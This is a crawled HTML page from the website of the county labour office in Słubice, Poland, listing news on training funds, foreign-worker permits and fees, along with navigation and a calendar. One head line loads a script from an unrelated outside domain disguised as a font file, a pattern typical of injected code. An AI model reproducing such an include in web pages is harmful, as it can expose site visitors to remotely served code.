     		<a href="/kat/id/83" >KIEROWNICTWO</a>
     	</td>
     	<td>
     		<a href="/kat/id/84" >OGŁOSZENIA O PRACY W URZĘDZIE</a>
     	</td>
     	<td>
     		<a href="/kat/id/85" >PODSTAWY PRAWNE</a>
     	</td>
     	<td>
     		<a href="/kat/id/6" >DANE KONTAKTOWE</a>
     	</td>
     	<td>
     		<a href="/kat/id/86" >OBOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a>
     	</td>
     	<td>
     		<a href="/kat/id/1" >RAPORTY PUP</a>
     	</td>
     	<td>
     		<a href="/kat/id/60" >PROMOCJA USŁUG RYNKU PRACY</a>
     	</td>
     	<td>
     		<a href="/kat/id/3" >STATYSTYKA</a>
     	</td>
     	<td>
     		<a href="/kat/id/2" >OPRACOWANIA I ANALIZY</a>
     	</td>
     	<td>
     		<a href="/kat/id/11" >AKTUALNOŚCI</a>
     	</td>
     	<td>
     		<a href="/kat/id/114" >PLANY FINANSOWE PUP</a>
     	</td>
     	<td>
     		<a href="/kat/id/109" >PROGRAM &quot;ZA ŻYCIEM&quot;</a>
     	</td>
     	<td>
     		<a href="/kat/id/92" >e-URZĄD</a>
     	</td>
     	<td>
     		<a href="/kat/id/99" >OCHRONA DANYCH OSOBOWYCH</a>
     	</td>
     	<td>
     		<a href="/kat/id/108" >DEKLARACJA DOSTĘPNOŚCI</a>
     	</td>
     	<td>
     		<a href="/mapa-serwisu" >Mapa serwisu</a>
     	</td></tr></table>	</div>
	<div id="demotip">&nbsp;</div> 
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pupslubice.pl/undefined/ajax/gfxstat-charts.php?menu=1&year=undefined
body_size: 6740
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
	<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  	<title> PUP SŁUBICE </title>
  	<meta name="description"   content="" />
  	<link rel="canonical" href="https://pupslubice.pl/undefined/ajax/gfxstat-charts.php?menu=1&year=undefined" />
   	<meta http-equiv="Content-Style-Type" content="text/css" />
	<meta name="Copyright" content="Internet-Info Sp. z o.o." />
 	<meta name="Author" content="I-Info Team" />
	<meta name="Rating" content="General" />
	<meta name="robots" content="all" />
  <link rel="alternate"     type="application/rss+xml" title="RSS PUP - Słubice" href="/rss" />
  <link rel="alternate"     type="application/rss+xml" title="RSS PUP Słubice - oferty pracy" href="/rss/oferty" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<script type="text/javascript" src="/gfxstatistics/js/highcharts.js"></script>
<script type="text/javascript" src="/gfxstatistics/js/gfxstat-application.js"></script>
<link rel="stylesheet" type="text/css" href="/gfxstatistics/css/gfxstat-tables.css" media="all" />
	<link rel="StyleSheet" type="text/css" href="/stylesheets/style.css" />
	<link rel="StyleSheet" type="text/css" href="/statystyki/stat_graf.css" />
	<script type="text/javascript" src="/js/jquery.tools.min.js"></script>
	<script type="text/javascript" src="/js/s3Slider.js"></script>
	<script type="text/javascript" src="/js/main.js"></script>
  <script type="text/javascript" src="/js/jquery.simplemodal-1.3.5.js"></script>
  <link rel="stylesheet" media="screen" type="text/css" href="/stylesheets/basic.css" />
    <script type="text/javascript" src="js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body> 
	<div id="header_container">
		<div id="header">
	    	<a id="logo" href="/"><img src="../img/logo.png" alt="logo" /></a>
	    		<ul id="topmenu">
     	<li>
     		<a href="/kat/id/82" ><span>O</span>BSZAR DZIAŁANIA</a>
     	</li>
     	<li>
     		<a href="/kat/id/83" ><span>K</span>IEROWNICTWO</a>
     	</li>
     	<li>
     		<a href="/kat/id/84" ><span>O</span>GŁOSZENIA O PRACY W URZĘDZIE</a>
     	</li>
     	<li>
     		<a href="/kat/id/85" ><span>P</span>ODSTAWY PRAWNE</a>
     	</li>
     	<li>
     		<a href="/kat/id/6" ><span>D</span>ANE KONTAKTOWE</a>
     	</li>
     	<li>
     		<a href="/kat/id/86" ><span>O</span>BOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a>
     	</li>
     	<li>
     		<a href="/kat/id/1" ><span>R</span>APORTY PUP</a>
     	</li>
     	<li>
     		<a href="/kat/id/60" ><span>P</span>ROMOCJA USŁUG RYNKU PRACY</a>
     	</li>
     	<li>
     		<a href="/kat/id/3" ><span>S</span>TATYSTYKA</a>
     	</li>
     	<li>
     		<a href="/kat/id/2" ><span>O</span>PRACOWANIA I ANALIZY</a>
     	</li>
     	<li>
     		<a href="/kat/id/11" ><span>A</span>KTUALNOŚCI</a>
     	</li>
     	<li>
     		<a href="/kat/id/114" ><span>P</span>LANY FINANSOWE PUP</a>
     	</li>
     	<li>
     		<a href="/kat/id/109" ><span>P</span>ROGRAM &quot;ZA ŻYCIEM&quot;</a>
     	</li>
     	<li>
     		<a href="/kat/id/92" ><span>e</span>-URZĄD</a>
     	</li>
     	<li>
     		<a href="/kat/id/99" ><span>O</span>CHRONA DANYCH OSOBOWYCH</a>
     	</li>
     	<li>
     		<a href="/kat/id/108" ><span>D</span>EKLARACJA DOSTĘPNOŚCI</a>
     	</li>
     	<li>
     		<a href="/mapa-serwisu" >Mapa serwisu</a>
     	</li></ul>				<div id="szukajbox">
					<label for="szukaj">Wyszukaj:</label>
					<form id="szukaj_form" method="post" action="/szukaj" onsubmit="if(this.szukaj.value=='sprawdź wyszukiwarkę'){return false};">
						<fieldset><input maxlength="128" title="szukaj" id="szukaj" name="szukaj" type="text" onblur="if(this.value==''){this.value='sprawdź wyszukiwarkę';}" onfocus="if(this.value=='sprawdź wyszukiwarkę'){this.value='';}" value="sprawdź wyszukiwarkę" />
						<input id="znajdz" name="znajdz" type="submit" value="szukaj" /></fieldset>
   			 		</form>
				</div>
   			 <div id="slider_all">
		<div id="slider">
	        <ul id="sliderContent">
	            
			<li class="sliderImage">
				<img src="/slider/1677072952.jpg" alt="1" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1405502197.jpg" alt="2" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1633592494.jpg" alt="3" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1279611931.jpg" alt="4" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1322656532.jpg" alt="5" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1445508071.jpg" alt="6" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1633593955.jpg" alt="7" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1533541674.jpg" alt="8" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1533541691.jpg" alt="9" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1677073022.jpg" alt="10" />
				<span class="bottom"></span>
			</li>
	            <li class="sliderImage"></li>
	        </ul>
	    </div>
	    <div id="slider1">
            <ul id="slider1Content">
           	 
			<li class="slider1Image">
				<img src="/slider/1279611931.jpg" alt="1" />
				<span class="top"><strong>Centrum Aktywizacji Zawodowej -zaprasza!</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1322656532.jpg" alt="2" />
				<span class="top"><strong>http://www.zielonalinia.gov.pl/</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1445508071.jpg" alt="3" />
				<span class="top"><strong>Urząd Pracy w Słubicach </strong><br/>ul. Mickiewicza 3</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1633593955.jpg" alt="4" />
				<span class="top"><strong></strong><br/>Krajowy Fundusz Szkoleniowy</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1533541674.jpg" alt="5" />
				<span class="top"><strong></strong><br/>Urząd Pracy w Słubicach </span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1533541691.jpg" alt="6" />
				<span class="top"><strong></strong><br/>Urząd Pracy w Słubicach </span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1677073022.jpg" alt="7" />
				<span class="top"><strong></strong><br/>Powiatowy Urząd Pracy w Słubicach</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1677072952.jpg" alt="8" />
				<span class="top"><strong></strong><br/>Witamy na stronie Powiatowego Urzędu Pracy</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1405502197.jpg" alt="9" />
				<span class="top"><strong>Witamy na stronie Powiatowego Urzędu Pracy</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1633592494.jpg" alt="10" />
				<span class="top"><strong>Aplikacja mobilna ePraca już dostępna!</strong><br/>Aplikacja mobilna ePraca już dostępna!</span>
			</li>
            <li class="sliderImage"></li>
            </ul>
       </div>
       
    	<div id="slider2">
        	<ul id="slider2Content">
            	
			<li class="slider2Image">
				<img src="/slider/1445508071.jpg" alt="1" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1633593955.jpg" alt="2" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1533541674.jpg" alt="3" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1533541691.jpg" alt="4" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1677073022.jpg" alt="5" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1677072952.jpg" alt="6" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1405502197.jpg" alt="7" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1633592494.jpg" alt="8" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1279611931.jpg" alt="9" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1322656532.jpg" alt="10" />
				<span class="bottom"></span>
			</li>
             <li class="sliderImage"></li>
        	</ul>
        </div>
	</div>
	  	</div>
	</div>
	<div id="container">	
	  	<div id="boxleft">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
			<div id="niedowidzacy">
	<a href="/?niedowidzacy=1">
		<img src="/images/niedowidzacy.png" alt="niedowidzacy" />
	</a>
</div>
<h1 id="h1">PUP w Słubicach</h1>
	  		 
    <h2 class="leftbox">INFORMACJE <span class="niebieski">PODSTAWOWE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/82" >OBSZAR DZIAŁANIA</a></li>
      <li><a href="/kat/id/83" >KIEROWNICTWO</a></li>
      <li><a href="/kat/id/84" >OGŁOSZENIA O PRACY W URZĘDZIE</a></li>
      <li><a href="/kat/id/85" >PODSTAWY PRAWNE</a></li>
      <li><a href="/kat/id/6" >DANE KONTAKTOWE</a></li>
      <li><a href="/kat/id/86" >OBOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a></li>
      <li><a href="/kat/id/1" >RAPORTY PUP</a></li>
      <li><a href="/kat/id/60" >PROMOCJA USŁUG RYNKU PRACY</a></li>
      <li><a href="/kat/id/3" >STATYSTYKA</a></li>
      <li><a href="/kat/id/2" >OPRACOWANIA I ANALIZY</a></li>
      <li><a href="/kat/id/11" >AKTUALNOŚCI</a></li>
      <li><a href="/kat/id/114" >PLANY FINANSOWE PUP</a></li>
      <li><a href="/kat/id/109" >PROGRAM &quot;ZA ŻYCIEM&quot;</a></li>
      <li><a href="/kat/id/92" >e-URZĄD</a></li>
      <li><a href="/kat/id/99" >OCHRONA DANYCH OSOBOWYCH</a></li>
      <li><a href="/kat/id/108" >DEKLARACJA DOSTĘPNOŚCI</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">INFORMACJA DLA <span class="niebieski">BEZROBOTNYCH</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/98" >WAŻNE INFORMACJE -aktualności</a></li>
      <li><a href="/kat/id/78" >REJESTRACJA</a></li>
      <li><a href="/kat/id/13" >Prawa i obowiązki</a></li>
      <li><a href="/kat/id/33" >Usługi Rynku Pracy</a></li>
      <li><a href="/kat/id/15" >Dodatki aktywizacyjne</a></li>
      <li><a href="/kat/id/16" >Stypendium dla bezrobotnych podejmujących naukę</a></li>
      <li><a href="/kat/id/17" >Refundacje kosztów opieki nad dzieckiem</a></li>
      <li><a href="/kat/id/34" >Szkolenia</a></li>
      <li><a href="/kat/id/64" >Pożyczka szkoleniowa</a></li>
      <li><a href="/kat/id/63" >Egzaminy i licencje</a></li>
      <li><a href="/kat/id/61" >Studia podyplomowe</a></li>
      <li><a href="/kat/id/50" >Oferty Pracy w ramach sieci EURES</a></li>
      <li><a href="/kat/id/49" >Rehabilitacja zawodowa osób niepełnosprawnych</a></li>
      <li><a href="/kat/id/67" >Poradnictwo zawodowe</a></li>
      <li><a href="/kat/id/54" >Przygotowanie zawodowe dorosłych</a></li>
      <li><a href="/kat/id/48" >Zwrot kosztów przejazdu i zakwaterowania</a></li>
      <li><a href="/kat/id/74" >EURES</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">INFORMACJA DLA <span class="niebieski">PRACODAWCÓW</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/111" >Pożyczka dla mikroprzedsiębiorców</a></li>
      <li><a href="/kat/id/112" >Dofinansowania dla samozatrudnionych</a></li>
      <li><a href="/kat/id/19" >Rodzaje wsparcia i pomocy dla pracodawców</a></li>
      <li><a href="/kat/id/55" >Ustawa o szczególnych rozwiązaniach związanych z ochroną miejsc pracy</a></li>
      <li><a href="/kat/id/128" >Krajowy Fundusz Szkoleniowy</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">ZATRUDNIANIE <span class="niebieski">CUDZOZIEMCÓW</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/96" >Oświadczenia o powierzeniu wykonywania pracy cudzoziemcowi</a></li>
      <li><a href="/kat/id/97" >Zezwolenie na pracę sezonową cudzoziemca</a></li>
      <li><a href="/kat/id/117" >Powiadomienie o podjęciu pracy przez obywatela Ukrainy</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">ZAMÓWIENIA <span class="niebieski">PUBLICZNE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/30" >Zamówienia publiczne</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">FUNDUSZE <span class="niebieski">EUROPEJSKIE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/107" >Aktualności</a></li>
      <li><a href="/kat/id/103" >FUNDUSZE EUROPEJSKIE</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">WSPÓŁPRACA Z <span class="niebieski">NIEMCAMI</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/72" >Aktualności</a></li>
      <li><a href="/kat/id/71" >Informacje</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">DOKUMENTY DO <span class="niebieski">POBRANIA</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/88" >DOKUMENTY DO POBRANIA</a></li>
      </ul>
<br class="clear"/> 
	  		 <!--
    <h2 class="rightbox"> <span class="niebieski">Linki</span></h2>
     
        
        <a class="linki" href="https://www.facebook.com/profile.php?id=61552589666926"><img src="/zdjecia/1704873515facebook1.jpg" alt="FB" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/rejestracjaOsob"><img src="/zdjecia/1294820908logo_rej_int_male.jpg" alt="Rejestracja internetowa" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/oferty"><img src="/zdjecia/1402040402ZGL_OFPR.jpg" alt="Zgłoszenie oferty pracy -elektronicznie" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050"><img src="/zdjecia/1415082152logo_syriusz.png" alt="Usługi Elektroniczne Publicznych Służb Zatrudnienia" /></a>
        
        <a class="linki" href="http://bip.pupslubice.pl/"><img src="/zdjecia/1268658561button1.jpg" alt="bip" /></a>
        
        <a class="linki" href="http://www.mpips.gov.pl"><img src="/zdjecia/1515754844logo_MRIRP.png" alt="Ministerstwo Rodziny Pracy i Polityki Społecznej" /></a>
        
        <a class="linki" href="http://www.psz.praca.gov.pl/"><img src="/zdjecia/1269262906psz.jpg" alt="psz" /></a>
        
        <a class="linki" href="https://eures.praca.gov.pl/"><img src="/zdjecia/1484830010eures.png" alt="eures" /></a>
        
        <a class="linki" href="http://www.powiatslubicki.pl"><img src="/zdjecia/1320674002HERBwwwmale.jpg" alt="Strona Powiatu Słubickiego" /></a>
        
        <a class="linki" href="http://www.pupslubice.pl/kat/id/103"><img src="/zdjecia/1534746756g_logo_efs.jpg" alt="FUNDUSZE EUROPEJSKIE" /></a><br class="clear"/>-->
	  		 
    <h2 class="leftbox"> <span class="niebieski">Kalendarium</span></h2>
     
    <div id="kalendarz_kartka">
    	<p id="imieniny">
    		<span class="niebieski">Felicji<br/></span>  Roberta
    	</p>
    	<p id="kartka_dzien">24</p>
    	<p id="kartka_miesiac">styczeń</p>
    </div>
    <div id="kalbox">
      
    <div id="kalendarzbox">	
    		
<table class="kalendarz"><thead><tr><th></th><th></th><th>P</th><th>W</th><th>Ś</th><th>C</th><th>P</th><th><span class='weekend'>S</span></th><th><span class='weekend'>N</span></th></tr><tr><td colspan="2"></td><td colspan="7" style="height:1px;background:url(img/kalendarz_kreska_pozioma.png)50% 50%;"></td></tr></thead>
<tbody><tr>
<td class="numertygodnia">1</td><td rowspan="8" style="width:1px;background:url(img/kalendarz_kreska_pionowa.png)no-repeat 50% 50%;"></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td><a class="normal" href="javascript:1;" >1</a></td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/02" title="Dane kontaktowe szczegółowe">2</a></td>
        <td><a class="normal" href="javascript:3;" >3</a></td>
        <td><a class="normal" href="javascript:4;" >4</a></td>
        </tr>
<tr><td  class="numertygodnia">2</td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/05" title="ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r.">5</a></td>
        <td><a class="normal" href="javascript:6;" >6</a></td>
        <td><a class="normal" href="javascript:7;" >7</a></td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/08" title="ZMIANA STRONY PUBLIKACJI OGŁOSZEŃ ZAMÓWIEŃ PUBLICZNYCH">8</a></td>
        <td><a class="normal" href="javascript:9;" >9</a></td>
        <td><a class="normal" href="javascript:10;" >10</a></td>
        <td><a class="normal" href="javascript:11;" >11</a></td>
        </tr>
<tr><td  class="numertygodnia">3</td>
        <td><a class="normal" href="javascript:12;" >12</a></td>
        <td><a class="normal" href="javascript:13;" >13</a></td>
        <td><a class="normal" href="javascript:14;" >14</a></td>
        <td><a class="normal" href="javascript:15;" >15</a></td>
        <td><a class="normal" href="javascript:16;" >16</a></td>
        <td><a class="normal" href="javascript:17;" >17</a></td>
        <td><a class="normal" href="javascript:18;" >18</a></td>
        </tr>
<tr><td  class="numertygodnia">4</td>
        <td><a class="normal" href="javascript:19;" >19</a></td>
        <td><a class="normal" href="javascript:20;" >20</a></td>
        <td><a class="normal" href="javascript:21;" >21</a></td>
        <td><a class="normal" href="javascript:22;" >22</a></td>
        <td><a class="normal" href="javascript:23;" >23</a></td>
        <td><a class="normal dzis" href="javascript:24;" >24</a></td>
        <td><a class="normal" href="javascript:25;" >25</a></td>
        </tr>
<tr><td  class="numertygodnia">5</td>
        <td><a class="normal" href="javascript:26;" >26</a></td>
        <td><a class="normal" href="javascript:27;" >27</a></td>
        <td><a class="normal" href="javascript:28;" >28</a></td>
        <td><a class="normal" href="javascript:29;" >29</a></td>
        <td><a class="normal" href="javascript:30;" >30</a></td>
        <td><a class="normal" href="javascript:31;" >31</a></td>
        <td>&nbsp;</td></tr>
</tbody></table>
    <div class="naglowek_kalendarza">
    				<a class="kalendarz_poprz" href="javascript:rev;" onclick="javascript:kalendarz('2025','12');return false;">poprzedni</a>
    				
    				<a class="kalendarz_nast"  href="javascript:next;" onclick="javascript:kalendarz('2026','02');return false;">następny</a>
    				<div class="kalendarz_tytul"><a href="kalendarium/2026/01/">Styczeń</a> <a href="kalendarium/2026/">2026</a></div>
    				</div>
    </div>
    </div><br class="clear"/>	  	</div>
	  	 
	<div id="topnews">
	  	 	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="https://oferty.praca.gov.pl/">Oferty <span class="zielony">Pracy</span></a></div>
	  		<div class="topnews_img"><a  href="https://oferty.praca.gov.pl/"><img src="/zdjecia/topnews/1525851694.png" alt="1525851694.png"/></a></div>
	  		<div class="topnews_conntent"><a  href="https://oferty.praca.gov.pl/">OFERTY PRACY -proszę wybrać kod pocztowy 69-100</a></div>
		</div>
      	  	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="http://pupslubice.pl/statgfx">Statystyki <span class="niebieski">Graf.</span></a></div>
	  		<div class="topnews_img"><a  href="http://pupslubice.pl/statgfx"><img src="/zdjecia/topnews/1268648917.jpg" alt="1268648917.jpg"/></a></div>
	  		<div class="topnews_conntent"><a  href="http://pupslubice.pl/statgfx">STATYSTYKI</a></div>
		</div>
      	  	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="http://pupslubice.pl/cv">Kreator <span class="zielony">CV</span></a></div>
	  		<div class="topnews_img"><a  href="http://pupslubice.pl/cv"><img src="/zdjecia/topnews/1269006609.jpg" alt="1269006609.jpg"/></a></div>
	  		<div class="topnews_conntent"><a  href="http://pupslubice.pl/cv">&quot;Stwórz własne CV!&quot;</a></div>
		</div>
      	 
	  	</div>	  	 <div id="sciezka"><a href="/">BIP</a></div>		<div id="content">
	  			<div><div id="stat_page_lay1">
    <h2 class="kat_title_short">AKTUALNOŚCI</h2>
      <div id="kategoria_opis"></div>
      
      <div class="art">
       <a href="/art/7673/rozpoznanie_potrzeb_na_realizacje_zadan_pfron_w_2026r">
      	<img width="130" src="/zdjecia/PFRON_LOGO.png" alt="ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r." />
      	</a>
       <h2 class="art_title"><a href="/art/7673/rozpoznanie_potrzeb_na_realizacje_zadan_pfron_w_2026r">ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> poniedziałek,</span> 05.01.2026 09:41</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7662/informacja_kfs_na_2026r">
      	<img width="130" src="/zdjecia/KFS_MALE.jpg" alt="INFORMACJA KFS na 2026r." />
      	</a>
       <h2 class="art_title"><a href="/art/7662/informacja_kfs_na_2026r">INFORMACJA KFS na 2026r.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 19.12.2025 12:45</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7646/informacja_o_naborze_uczestnikow_do_projektu">
      	<img width="130" src="/zdjecia/1247746343glue.gif" alt="INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU" />
      	</a>
       <h2 class="art_title"><a href="/art/7646/informacja_o_naborze_uczestnikow_do_projektu">INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU</a></h2>
        <div class="art_head">
        <p>"Aktywizacja zawodowa os&oacute;b bezrobotnych z powiatu słubickiego (II)"</p>
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 12.12.2025 09:56</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7635/zmiana_formularza_zgloszenia_oferty_pracy">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Zmiana formularza zgłoszenia oferty pracy" />
      	</a>
       <h2 class="art_title"><a href="/art/7635/zmiana_formularza_zgloszenia_oferty_pracy">Zmiana formularza zgłoszenia oferty pracy</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 05.12.2025 07:50</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7621/dodatkowe_oswiadczenie_wymagane_przy_skladaniu_oswiadczenia_o_powierzeniu_pracy_cudzoziemcowi_lub_wniosku_o_wydanie_zezwolenia_na_prace_sezonowa_od_dnia_01122025_r">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Dodatkowe oświadczenie wymagane przy składaniu oświadczenia o powierzeniu pracy cudzoziemcowi lub wniosku o wydanie zezwolenia na pracę sezonową od dnia 01.12.2025 r." />
      	</a>
       <h2 class="art_title"><a href="/art/7621/dodatkowe_oswiadczenie_wymagane_przy_skladaniu_oswiadczenia_o_powierzeniu_pracy_cudzoziemcowi_lub_wniosku_o_wydanie_zezwolenia_na_prace_sezonowa_od_dnia_01122025_r">Dodatkowe oświadczenie wymagane przy składaniu oświadczenia o powierzeniu pracy cudzoziemcowi lub wniosku o wydanie zezwolenia na pracę sezonową od dnia 01.12.2025 r.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 03.12.2025 08:15</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7617/dokumenty_od_01122025r_do_oswiadczen_oraz_wnioskow_-_cudzoziemcy">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Dokumenty od 01.12.2025r do oświadczeń oraz wniosków - cudzoziemcy." />
      	</a>
       <h2 class="art_title"><a href="/art/7617/dokumenty_od_01122025r_do_oswiadczen_oraz_wnioskow_-_cudzoziemcy">Dokumenty od 01.12.2025r do oświadczeń oraz wniosków - cudzoziemcy.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 28.11.2025 07:29</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7616/zmiana_wysokosci_oplat">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Zmiana wysokości opłat!" />
      	</a>
       <h2 class="art_title"><a href="/art/7616/zmiana_wysokosci_oplat">Zmiana wysokości opłat!</a></h2>
        <div class="art_head">
        <p><span style="font-size: 14px;"><strong>"Oświadczenia o powierzeniu pracy cudzoziemcowi oraz wydanie zezwoleń na prace sezonowe".</strong></span></p>
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 26.11.2025 14:15</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7608/wplaty_z_tytulu_kar_grzywien">
      	<img width="130" src="/zdjecia/Info_www.jpg" alt="Wpłaty z tytułu kar grzywien." />
      	</a>
       <h2 class="art_title"><a href="/art/7608/wplaty_z_tytulu_kar_grzywien">Wpłaty z tytułu kar grzywien.</a></h2>
        <div class="art_head">
        <p><span style="font-size: 16px;"><strong>(art. 368 ust. 2)</strong></span></p>
        
        <p class="art_date"><span class="art_dzien"> poniedziałek,</span> 17.11.2025 10:25</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7581/zmiany_na_rynku_pracy">
      	<img width="130" src="/zdjecia/2025_logo_UP_MALE.jpg" alt="ZMIANY NA RYNKU PRACY" />
      	</a>
       <h2 class="art_title"><a href="/art/7581/zmiany_na_rynku_pracy">ZMIANY NA RYNKU PRACY</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 22.10.2025 14:25</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7483/informacja_o_naborze_uczestnikow_do_projektu">
      	<img width="130" src="/zdjecia/1247746343glue.gif" alt="INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU" />
      	</a>
       <h2 class="art_title"><a href="/art/7483/informacja_o_naborze_uczestnikow_do_projektu">INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU</a></h2>
        <div class="art_head">
        <p><span style="font-size: 16px;">"Aktywizacja zawodowa os&oacute;b bezrobotnych z powiatu słubickiego (II)"</span></p>
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 23.07.2025 13:11</p></div>
      </div><div class="separator"></div>
      
  </div>
Strona: <ul id="spistresci"><li><a href="/kat/id/11/1"  class="aktywna"  >1</a></li><li>
	<a href="/kat/id/11/2/"  title="strona 2">2</a>
	</li><li><a href="/kat/id/11/2/" class="spis_nast" title="strona 2">Następna &raquo;</a></li></ul>
      </div>	  	</div>
	  	<div id="boxright">
	  	 	
    <h2 class="rightbox">Newsletter <span class="niebieski">PUP</span></h2>
     <p style="width:100%;text-align:center;margin:0">Chcesz otrzymywać najnowsze<br/> wiadomości z PUP Słubice?</p>
	<label for="newsletter" id="podajemail">podaj e-mail:</label>
	<form id="newsletterform" method="post" action="/">
	<fieldset>	
									<input type="text" maxlength="100" value="" name="newsletter" id="newsletter" title="newsletter" />
									<input type="submit" onclick="document.getElementById('newsletterform').action='/newsletter';" value="zapisz" name="zapisz" id="zapisz" />
									<input type="submit" onclick="document.getElementById('newsletterform').action='/newsletter/usun';" value="wypisz" name="wypisz" id="wypisz" /></fieldset>
								</form>
								<br class="clear"/><br class="clear"/> 
	  	 	
    <h2 class="rightbox">Tagi <span class="niebieski">PUP</span></h2>
     
<div id="tagcloud">
<span class="largest"><a href="/tagi/funduszeue_funduszeeuropejskie" >#FunduszeUE #FunduszeEuropejskie</a></span> <span class="largest"><a href="/tagi/funduszeue_funduszeeuropejskie" >FunduszeUE 
